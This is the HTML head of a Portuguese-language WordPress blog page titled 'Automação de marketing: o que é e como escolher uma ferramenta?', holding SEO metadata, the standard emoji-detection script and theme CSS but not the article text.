

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/
body_size: 80178
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automação de marketing: o que é e como escolher uma ferramenta? - Empreendedores do Paraná</title>
	<link rel="canonical" href="https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automação de marketing: o que é e como escolher uma ferramenta? - Empreendedores do Paraná" />
	<meta property="og:description" content="Definitivamente, a tecnologia veio para ficar. Hoje, sistemas e softwares são utilizados para realizar todo tipo de tarefa em uma organização. Claro que, nesse cenário, a automação de marketing é uma realidade e vem para garantir eficiência, praticidade, agilidade e muito mais resultados para as..." />
	<meta property="og:url" content="https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/" />
	<meta property="og:site_name" content="Empreendedores do Paraná" />
	<meta property="article:published_time" content="2018-07-19T17:00:20+00:00" />
	<meta property="og:image" content="https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/215119-automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ACP" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ACP" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/","url":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/","name":"Automação de marketing: o que é e como escolher uma ferramenta? - Empreendedores do Paraná","isPartOf":{"@id":"https://empreendedoresdoparana.com.br/#website"},"primaryImageOfPage":{"@id":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/#primaryimage"},"image":{"@id":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/#primaryimage"},"thumbnailUrl":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/215119-automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta.jpg","datePublished":"2018-07-19T17:00:20+00:00","dateModified":"2018-07-19T17:00:20+00:00","author":{"@id":"https://empreendedoresdoparana.com.br/#/schema/person/17ff2991ff5382fed5e836e61813963e"},"breadcrumb":{"@id":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/#primaryimage","url":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/215119-automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta.jpg","contentUrl":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/07/215119-automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta.jpg","width":2000,"height":1335},{"@type":"BreadcrumbList","@id":"https://empreendedoresdoparana.com.br/automacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://empreendedoresdoparana.com.br/"},{"@type":"ListItem","position":2,"name":"Automação de marketing: o que é e como escolher uma ferramenta?"}]},{"@type":"WebSite","@id":"https://empreendedoresdoparana.com.br/#website","url":"https://empreendedoresdoparana.com.br/","name":"Empreendedores do Paraná","description":"Empreendedores do Paraná","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://empreendedoresdoparana.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://empreendedoresdoparana.com.br/#/schema/person/17ff2991ff5382fed5e836e61813963e","name":"ACP","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://empreendedoresdoparana.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=96&d=mm&r=g","caption":"ACP"},"url":"https://empreendedoresdoparana.com.br/author/acp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Empreendedores do Paraná &raquo;" href="https://empreendedoresdoparana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Empreendedores do Paraná &raquo;" href="https://empreendedoresdoparana.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/empreendedoresdoparana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://empreendedoresdoparana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/grid-system.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/style.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/single.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/responsive.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/skin-material.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://empreendedoresdoparana.com.br/wp-content/uploads/salient/menu-dynamic.css?ver=59005' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=62032' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 106px);height:calc(100vh - 106px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 105px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 105px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:106px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 104px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 104px - 32px)!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#slide-out-widget-area .off-canvas-menu-container.mobile-only {
    display: none !important;
}
#slide-out-widget-area .bottom-meta-wrap {
    margin: -1px -31px;
}
#slide-out-widget-area .widget.widget_nav_menu {
    margin: 20px -15px;
}
#slide-out-widget-area .widget.widget_nav_menu li a {
    padding: 6px 0 !important;
}


#ajax-content-wrap .mejs-container.mejs-audio {
    background-color: rgb(52, 82, 255);
}
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #f7f7f7 !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff !important;
}



.classic_enhanced .type-post.format-video .video {
    display: none;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
.classic_enhanced .type-post.format-video .video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.masonry.classic_enhanced .masonry-blog-item.type-post.format-video .entire-meta-link {
    top: 40%;
    bottom: 0;
}
.masonry.classic_enhanced .masonry-blog-item.type-post.format-audio .entire-meta-link {
    top: 40%;
    bottom: 0;
}

.classic_enhanced .type-post.format-audio .audio-wrap {
    display:none;
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    left: 20px;
    right: 20px;
    z-index: 99999;
    top: calc(50% - 21px);
}




.menu-menu-principal-container > ul > li:first-child > a {
    cursor: default;
    pointer-events: none;
    font-size: 12px;
    letter-spacing: 1px;
}
body.material #sidebar .widget .menu-menu-principal-container > ul > li > ul a {
    font-size: 13px;
    text-transform: uppercase;
    margin-left: -10px;
    padding: 5px 10px !important;
    display: inline-block !important;
    background: #ddd;
    color: #fff !important;
    border-radius: 4px;
}
.sf-menu li:hover ul, .sf-menu .sfHover ul {
    padding: 0 !important;
    background: none !important;
    margin-left: 10px;
    z-index: 9999999999999999999999999999999999;
    margin-top: 4px !important;
}
.sf-menu ul li:last-child a {
    margin-bottom: 0 !important;
}
.sf-menu ul li a {
    padding: 10px;
    margin: -5px 0 7px;
    border-radius: 4px !important;
}


body #header-outer, body[data-header-color="dark"] #header-outer {
    background-color: #002e33;
}
#top nav ul li a {
    text-transform: uppercase;
    color: #fff !important;
}
#ajax-content-wrap .mejs-container.mejs-audio {
    border-radius: 50px;
}
div#sidebar {
    padding-top: 8px;
}




@media only screen and (max-width:690px) {
body .post-area.masonry.classic_enhanced .quote-wrap, body .post-area.masonry.classic_enhanced .link-wrap {
    padding: 14% 7% 7% !important;
}
}

.post-area.masonry.classic_enhanced .post:not(.wide_tall) .img-link {
    height: 0;
    padding-bottom: 60%;
}
.post-area.masonry.classic_enhanced .quote-wrap, .post-area.masonry.classic_enhanced .link-wrap {
    padding: 7% !important;
}
.masonry.classic_enhanced .masonry-blog-item .article-content-wrap, .blog-recent[data-style*="classic_enhanced"] .article-content-wrap {
    padding: 7%;
}

.masonry.material .masonry-blog-item .meta-category {
    background: #2f4ae3 !important;
    display: inline-block !important;
    padding: 10px 15px !important;
    line-height: 10px !important;
    height: 40px;
    margin-top: -40px;
    position: absolute !important;
}

.masonry.material .masonry-blog-item .meta-category a {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    padding: 0 !important;
    letter-spacing: 1px;
}
.col.span_6.section-title.blog-title a {
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
}
body[data-button-style*="slightly_rounded"] .masonry.classic_enhanced .posts-container article .meta-category a {
    margin: -20px;
    border: none !important;
    background: #2f4ae3;
    padding: 10px 15px !important;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 12px !important;
    letter-spacing: 1px;
    border-radius: 4px 0 4px 0 !important;
    -webkit-border-radius: 4px 0 4px 0 !important;
    font-weight: 600;
}

.masonry.classic_enhanced .post-header span {
    text-transform: uppercase;
    font-size: 10px;
}
#top nav ul.sub-menu li.menu-item a {
    background: #00a4bf;
}
a.administrar-financas, #sidebar li.administrar-financas a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.administrar-financas a:hover {
    background:#642898 !important;
}
a.decolar-carreira, #sidebar li.decolar-carreira a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.decolar-carreira a:hover {
    background:#249a49 !important;
}
a.gerenciar-processos, #sidebar li.gerenciar-processos a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.gerenciar-processos a:hover {
    background:#d62242 !important;
}
a.inspiracao, #sidebar li.inspiracao a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.inspiracao a:hover {
    background:#00b5ae !important;
}
a.recuperar-credito, #sidebar li.recuperar-credito a, #header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul li.recuperar-credito a:hover {
    background:#249a49 !important;
}
